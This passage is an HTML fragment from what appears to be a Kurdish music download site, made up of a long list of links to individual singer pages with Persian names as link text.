            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b3%d8%a7%d9%84%d9%85%db%8c/">علیرضا سالمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">علیرضا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%da%a9%d9%87%d8%b1%d8%a7%d8%b1%db%8c/">علیرضا کهراری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%85%d8%b1-%d8%af%d8%b2%d9%87-%d8%a7%db%8c/">عمر دزه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ba%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d8%b4%d9%86%db%8c/">غلام روشنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ba%d9%84%d8%a7%d9%85%d8%b1%d8%b6%d8%a7-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">غلامرضا مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%a8%d8%af-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">فربد رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%ac-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">فرج علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%a7%d9%86%da%af%d8%b2%db%8c/">فردین انگزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">فردین جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">فردین خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%b4%d8%a7%da%a9%d8%b1%db%8c/">فردین شاکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%b9%d8%a8%d8%af%d9%84%db%8c/">فردین عبدلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86/">فرزاد ارسلان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d8%b3%d8%af%db%8c/">فرزاد اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرزاد امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">فرزاد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%ae%d8%a7%d9%86%d9%82%db%8c%d9%86%db%8c/">فرزاد خانقینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">فرزاد قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">فرزاد نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%ae%db%8c%d8%b1%db%8c/">فرزام خیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%b1%d8%a7%d8%af/">فرزام راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/">فرزین حسن زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">فرزین دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">فرزین کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af/">فرشاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">فرشاد آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a7%d8%b3%d8%af%db%8c/">فرشاد اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرشاد امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a8%db%8c%da%af%db%8c/">فرشاد بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%ac%d8%a7%d9%88%db%8c%d8%af%d8%a7%d9%86/">فرشاد جاویدان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%da%a9%d8%a7%d9%88%d9%87/">فرشاد کاوه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%da%af%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">فرشاد گل محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرشاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">فرشید امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرشید امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">فرشید شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">فرشید نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">فرهاد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%a8%d8%b2%d9%84%d9%87/">فرهاد بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/">فرهاد جهانگیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">فرهاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b4%d8%b1%d9%81%db%8c/">فرهاد شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b4%d9%87%d8%a8%d8%a7%d8%b2%db%8c/">فرهاد شهبازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">فرهاد فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">فرهاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرهاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">فرهاد نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%85%d9%84%da%a9%db%8c/">فرهنگ ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%88%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرود مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%a8%d8%b1%d8%b2-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">فریبرز نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85%db%8c/">فریدون ابراهیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%b5%d8%af%db%8c%d9%82/">فریدون صدیق</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%ba%d8%b1%db%8c%d8%a8%d9%87/">فریدون غریبه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c/">قادر الیاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%a8%d8%a7%d8%af-%d9%81%d8%a7%d8%b6%d9%84%db%8c/">قباد فاضلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%af%d8%b1%d8%aa-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">قدرت جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%b5%d8%a7%d8%b1/">قصار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d9%81%d8%a7%d8%b1%d9%88%d9%82/">کارزان فاروق</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">کارن بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d9%86-%d8%ae%d8%a8%d8%a7%d8%aa%db%8c/">کاروان خباتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">کامران خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">کامران زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%b2%d9%86%da%af%d9%86%d9%87/">کامران زنگنه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d9%81%d8%aa%d8%a7%d8%ad%d9%be%d9%88%d8%b1/">کامران فتاحپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%a8-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">کامیاب غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%d8%a7%d8%b3%d8%af%db%8c/">کامیار اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%db%8c%d8%a7%d8%b1%db%8c/">کامیار یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/">کاوه ایرانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%b5%db%8c%d8%af%d9%85%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">کاوه صیدمحمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%b3%d8%b1%db%8c-%d9%88%db%8c%d8%b3%db%8c/">کسری ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%da%af%d9%84%da%86%db%8c%d9%86/">کمال گلچین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%da%af%d9%86%d8%ac%db%8c/">کمال گنجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%d9%85%d8%ad%d9%85%d8%af/">کمال محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b3-%da%a9%d9%84%d9%87%d8%b1/">کوروس کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%a2%d8%b1%da%a9%d8%a7/">کوروش آرکا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d8%b1/">کوروش استوار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">کوروش عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b4%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">کوشا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">کیا اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">کیا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86-%d9%81%d8%a7%d8%aa%d8%ad%db%8c/">کیان فاتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86%d9%88%d8%b4-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">کیانوش سهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86%d9%88%d8%b4-%d9%85%db%8c%d8%b1%db%8c/">کیانوش میری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/">کیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">کیوان کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">کیوان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">کیوان مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d9%85%d8%b1%d8%ab-%d9%85%d8%b1%db%8c%d8%af%db%8c/">کیومرث مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%b7%d9%81-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c%d8%a7%d9%86/">لطف الله عباسیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%b7%db%8c%d9%81-%d8%af%d9%88%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">لطیف دوستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d9%82%d9%85%d8%a7%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">لقمان بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d9%82%d9%85%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">لقمان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%da%a9-%d8%a7%d9%85%db%8c%d8%b1/">لک امیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%db%8c%d8%af%d8%a7/">لیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b1%d8%af%db%8c%d9%86/">ماردین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">مازیار فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">مازیار کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%aa%db%8c%d9%86/">متین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%aa%db%8c%d9%86-%d8%b5%d9%81%d8%b1%db%8c/">متین صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%a7%d8%ad%d8%af%db%8c/">مجتبی احدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">مجتبی ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">مجتبی رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">مجتبی نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%88%db%8c%d8%b3%db%8c/">مجتبی ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a2%d8%af%db%8c%d9%86%d9%87-%d9%88%d9%86%d8%af/">مجید آدینه وند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">مجید احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">مجید الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1%db%8c/">مجید تیموری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مجید عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%81%d8%a7%d8%aa%d8%ad/">مجید فاتح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%85%d8%b9%db%8c%d9%86/">مجید معین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%86%d9%88%d8%b1%db%8c/">مجید نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b1%d8%a7%d8%a8-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/">محراب عسکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b1%d8%a7%d8%a8-%d9%85%d9%87%d8%b1%db%8c/">محراب مهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">محسن باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%aa%db%8c-%d9%88%db%8c/">محسن تی وی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%ac%d8%a7%d8%b3%d9%85%db%8c/">محسن جاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">محسن حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">محسن رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">محسن عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">محسن لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d8%b1%d8%a7%d8%af%d9%86%d9%be%d9%88%d8%b1/">محسن مرادنپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%be%d9%88%d8%b1/">محسن مردانپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d9%87%d8%af%d9%88%db%8c/">محسن مهدوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d9%88%d8%b3%d9%88%db%8c/">محسن موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">محمد آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/">محمد احمدوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">محمد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">محمد امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/">محمد امین غلامیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d9%be%d8%b1%d9%88%db%8c%d8%b2%db%8c/">محمد پرویزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%be%db%8c%d8%b1%db%8c/">محمد پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%81%d8%aa%d8%a7/">محمد جفتا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%84%d8%a7%d9%84%db%8c/">محمد جلالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d9%87%d8%b1%db%8c%d8%a7%d9%86/">محمد جوهریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%86%d9%88%d9%be%d8%a7%d9%86%db%8c/">محمد چوپانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ad%d8%a7%d8%aa%d9%85-%d8%b2%d8%a7%d8%af%d9%87/">محمد حاتم زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%af%d8%b3%d8%aa%d9%85%d8%b2%d8%af/">محمد دستمزد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">محمد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d8%a7%d9%84%db%8c/">محمد سالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d9%84%d8%ad%db%8c/">محمد صالحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c-%d8%b2%d8%a7%d8%af%d9%87/">محمد طاهری زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c/">محمد علیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%81%db%8c%d8%b6%db%8c/">محمد فیضی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%a7%d9%85%d8%a8%d8%ae%d8%b4/">محمد کامبخش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%d9%85%db%8c/">محمد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d9%88%d9%84%db%8c%d9%88%d9%86%d8%af/">محمد کولیوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">محمد کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%a7%d9%85%d9%84%db%8c/">محمد ماملی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">محمد محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">محمد منصوری</a>
			            </li>
		            <li>
